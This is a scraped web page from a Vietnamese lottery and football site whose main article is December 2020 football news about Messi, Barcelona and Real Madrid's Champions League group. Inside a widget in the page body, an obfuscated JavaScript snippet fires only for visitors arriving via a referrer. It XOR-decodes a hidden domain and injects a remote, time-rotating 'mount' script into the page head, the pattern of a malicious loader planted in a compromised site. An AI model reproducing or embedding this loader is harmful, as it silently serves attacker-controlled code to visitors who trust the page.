<div id="attachment_4179" style="width: 610px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-4179" class="wp-image-4179 size-full" src="https://xosodaicat.net/wp-content/uploads/2020/12/messi-105922-1.jpg" alt="tin-bong-da-ngay-2-12-hlv-koeman-tiep-tuc-gach-ten-messi" width="600" height="400" srcset="https://xosodaicat.net/wp-content/uploads/2020/12/messi-105922-1.jpg 600w, https://xosodaicat.net/wp-content/uploads/2020/12/messi-105922-1-570x380.jpg 570w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-4179" class="wp-caption-text">Tin bóng đá ngày 2/12: HLV Koeman tiếp tục gạch tên Messi</p></div>
<p style="text-align: justify;">Barca sẽ tiếp Juventus ở lượt đấu cuối cùng vòng bảng và người hâm mộ hi vọng lần này sẽ được chứng kiến Messi và Ronaldo tái đấu sau khi lỡ ở lượt đi (do tiền đạo người Bồ dính Covid-19).</p>
<p style="text-align: justify;"><strong>Real Madrid vẫn có khả năng bị loại</strong></p>
<p style="text-align: justify;">Theo <a href="http://lichthidau.com.vn/nhan-dinh-bong-da.html">nhận định bóng đá</a> thì Real Madrid từng thua sốc Shakhtar Donetsk 2-3 trên sân nhà và bây giờ lại hứng chịu thêm thất bại từ đối thủ này. Hai bàn thắng của Dentinho và Solomon trong hiệp 2 đã nhấn chìm thầy trò Zinedine Zidane khiến họ có nguy cơ bị loại khỏi Champions League.</p>
<p style="text-align: justify;">Chiến thắng của Inter tại trên sân Monchengladbach khiến bảng B hoàn toàn rộng mở cho mọi đội bóng ở lượt trận cuối cùng và Real Madrid vẫn có quyền tự quyết để vượt qua.</p>
<p style="text-align: justify;">Đội bóng áo trắng thậm chí vẫn có thể đứng đầu bảng nếu nhận kết quả có lợi cho mình, nhưng cũng có khả năng kết thúc ở vị trí cuối cùng.</p>
<p style="text-align: justify;"><strong>HLV Setien đã kiện Barca</strong></p>
<p style="text-align: justify;">Cựu HLV Barcelona, ông Quique Setien tiết lộ vẫn chưa nhận được tiền đền bù sau khi bị gã khổng lồ xứ Catalunya sa thải cách đây 4 tháng. Theo lời của nhà cầm quân 62 tuổi, hồi tháng 9 vừa qua ông đã đâm đơn kiện đội bóng cũ. Cựu HLV Betis này phải ra đi sau khi Barca thua thảm Bayern 2-8 ở tứ kết Champions League 2019/20.</p>
<p style="text-align: justify;"><strong>Real Madrid và M&#8217;gladbach có thể “bắt tay” khiến Inter bị loại</strong></p>
<p style="text-align: justify;">Real Madrid thua Shakhtar Donetsk khiến họ vẫn chỉ có 7 điểm và đứng thứ 3 bảng B, bằng điểm với chính đối thủ này. Monchengladbach đang dẫn đầu với 8 điểm, còn Inter Milan xếp cuối với 5 điểm.</p>
<p style="text-align: justify;">Như vậy, ở lượt đấu cuối, Real Madrid sẽ giành vé đi tiếp nếu giành chiến thắng trước Monchengladbach. Tỷ số hòa cũng giúp họ lọt vào vòng 1/8 với điều kiện Shakhtar thua Inter Milan.</p>
<p style="text-align: justify;">Trong trường hợp thứ hai, thầy trò Zinedine Zidane cùng có 8 điểm như Inter nhưng việc hơn về hiệu số và thành tích đối đầu sẽ giúp họ xếp trên.</p>
<p style="text-align: justify;">Nếu Inter đánh bại Shakhtar, họ sẽ lọt vào vòng 1/8 trừ khi xảy ra trận hòa ở Madrid. Nhưng mọi nỗ lực của thầy trò Antonio Conte có thể vô ích nếu xảy ra một cuộc bắt tay giống như giữa Thụy Điển với Đan Mạch để loại Italia khỏi Euro 2004.</p>
<p style="font-weight: bold;font-style: italic;">"Các thông tin về thể thao bóng đá mà chúng tôi cung cấp hàng ngày đều chỉ mang tính chất tham khảo. Để có thông tin chính xác nhất, hãy tham khảo thêm từ các nguồn tin uy tín. Xin chân thành cảm ơn sự quan tâm của mọi người."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/tin-bong-da-chieu-30-11-nguoi-dai-dien-khang-dinh-tuong-lai-cua-coutinho/" title="Tin bóng đá chiều 30/11: Người đại diện khẳng định tương lai của Coutinho">Tin bóng đá chiều 30/11: Người đại diện khẳng định tương lai của Coutinho</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/tin-bong-da-sang-ngay-27-11-messi-muon-o-lai-barca/" title="Tin bóng đá sáng ngày 27/11: Messi muốn ở lại Barca">Tin bóng đá sáng ngày 27/11: Messi muốn ở lại Barca</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/tin-bong-da-chieu-26-11-thua-real-hlv-antonio-conte-vien-ly-do/" title="Tin bóng đá chiều 26/11: Thua Real, HLV Antonio Conte viện lý do">Tin bóng đá chiều 26/11: Thua Real, HLV Antonio Conte viện lý do</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/bong-da-quoc-te-toi-25-11-mu-la-doi-choi-phan-cong-hay-nhat-chau-au/" title="Bóng đá quốc tế tối 25/11: MU là đội chơi phản công hay nhất châu Âu">Bóng đá quốc tế tối 25/11: MU là đội chơi phản công hay nhất châu Âu</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/tin-bong-da-sang-20-11-ngoai-hang-anh-dang-tro-nen-kho-luong/" title="Tin bóng đá sáng 20/11: Ngoại hạng anh đang trở nên khó lường">Tin bóng đá sáng 20/11: Ngoại hạng anh đang trở nên khó lường</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/tuoi-hoi-1.jpg" class="img-responsive wp-post-image" alt="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/">Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
				</p>
				<p class="desc">
					Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026 giúp kích hoạt tài lộc, công việc hanh thông theo thần số và sức khỏe trong thứ 7.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/dinh-dau.jpg" class="img-responsive wp-post-image" alt="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" title="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-dep-tuoi-dinh-dau-ngay-17-12-2025/">Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-12-25</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/atmao2.jpg" class="img-responsive wp-post-image" alt="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" title="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-vang-tuoi-at-mao-3-12-2025/">Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-sep1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/">Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
				</p>
				<p class="desc">
					Nằm mơ thấy sếp là điềm gì? Giải mã ý nghĩa tâm linh, công việc và thông điệp tiềm thức khi bạn ngủ mơ thấy sếp chi tiết trong bài viết sau.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-be-trai-3.webp" class="img-responsive wp-post-image" alt="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" title="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/chi-tiet-nam-mo-thay-be-trai-la-diem-gi-so-may-loc-phat/">Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-yeu-cu-chet-1-2.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" title="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-nguoi-yeu-cu-chet-la-diem-gi/">Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Tin Tức Xổ Số</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-12-1-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" title="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-12-1-2026-soi-cau-mien-nam-thu-2-than-tai/">Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xstv-2-1-2026-2.png" class="img-responsive wp-post-image" alt="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" title="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-du-doan-xo-so-tra-vinh-ngay-2-1-2026/">Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xsvl-ngay-19-12-2025.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" title="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/than-tai-du-doan-xo-so-vinh-long-thu-6-ngay-19-12-2025/">Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Phong Thủy</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-12-con-giap-ngay-11-01.jpg" class="img-responsive wp-post-image" alt="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-11-01-cho-12-con-giap/">Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 09-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-ngo-20-12-2025.jpg" class="img-responsive wp-post-image" alt="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" title="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tu-vi-tuoi-ngo-ngay-hom-nay-20-12-2025-may-man-phat-tai/">Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/con-so-may-man-cung-thien-yet-27-11-2025.jpg" class="img-responsive wp-post-image" alt="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" title="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-cung-thien-yet-hom-nay-27-11-2025-thu-5/">Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-11-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài mới nhất</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/virgil-van-dijk.jpeg" class="img-responsive wp-post-image" alt="TOP 10 các hậu vệ hay nhất thế giới chuẩn mực phòng ngự" title="TOP 10 các hậu vệ hay nhất thế giới chuẩn mực phòng ngự" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/top-10-cac-hau-ve-hay-nhat-the-gioi/">TOP 10 các hậu vệ hay nhất thế giới chuẩn mực phòng ngự</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 20-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/nhan-dinh-bayern-munich-vs-union-st-gilloise-03h00-ngay-22-1.jpg" class="img-responsive wp-post-image" alt="Nhận định Bayern Munich vs Union St Gilloise 03h00 ngày 22/1" title="Nhận định Bayern Munich vs Union St Gilloise 03h00 ngày 22/1" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-bayern-munich-vs-union-st-gilloise-03h00-ngay-22-1/">Nhận định Bayern Munich vs Union St Gilloise 03h00 ngày 22/1</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 20-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/ronaldo-va-messi-hieu-suat-ghi-ban.jpg" class="img-responsive wp-post-image" alt="Tổng số bàn thắng của Messi và Ronaldo ai đạt 1000 trước" title="Tổng số bàn thắng của Messi và Ronaldo ai đạt 1000 trước" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tong-so-ban-thang-cua-messi-va-ronaldo/">Tổng số bàn thắng của Messi và Ronaldo ai đạt 1000 trước</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 20-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài xem nhiều</div>				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2022/08/de-ve-44-hom-sau-danh-con-gi-120x90.jpg" class="img-responsive wp-post-image" alt="Dàn số ra 44 hôm sau thống kê xổ số gì chiều nay chơi loto tô số mấy" title="Dàn số ra 44 hôm sau thống kê xổ số gì chiều nay chơi loto tô số mấy" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/de-ve-44-hom-sau-danh-con-gi/">Dàn số ra 44 hôm sau thống kê xổ số gì chiều nay chơi loto tô số mấy</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 30-08-22</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2022/10/1118-7-120x90.jpg" class="img-responsive wp-post-image" alt="Thống kê lô VIP xổ số Bến Tre ngày 4/10/2022 thứ 3 hôm nay" title="Thống kê lô VIP xổ số Bến Tre ngày 4/10/2022 thứ 3 hôm nay" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2022/10/1118-7-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2022/10/1118-7-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2022/10/1118-7.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/soi-cau-lo-vip-xo-ben-tre-ngay-4-10-2022-thu-3-hom-nay/">Thống kê lô VIP xổ số Bến Tre ngày 4/10/2022 thứ 3 hôm nay</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 03-10-22</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2022/10/tin-bong-da-arsenal-31-10-hlv-arteta-tiet-lo-chan-thuong-cua-saka-120x90.jpg" class="img-responsive wp-post-image" alt="Tin bóng đá Arsenal 31/10: HLV Arteta tiết lộ chấn thương của Saka" title="Tin bóng đá Arsenal 31/10: HLV Arteta tiết lộ chấn thương của Saka" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2022/10/tin-bong-da-arsenal-31-10-hlv-arteta-tiet-lo-chan-thuong-cua-saka-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2022/10/tin-bong-da-arsenal-31-10-hlv-arteta-tiet-lo-chan-thuong-cua-saka-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2022/10/tin-bong-da-arsenal-31-10-hlv-arteta-tiet-lo-chan-thuong-cua-saka.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/tin-bong-da-arsenal-31-10-hlv-arteta-tiet-lo-chan-thuong-cua-saka/">Tin bóng đá Arsenal 31/10: HLV Arteta tiết lộ chấn thương của Saka</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-10-22</small>
			</p>
		</div>
				</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>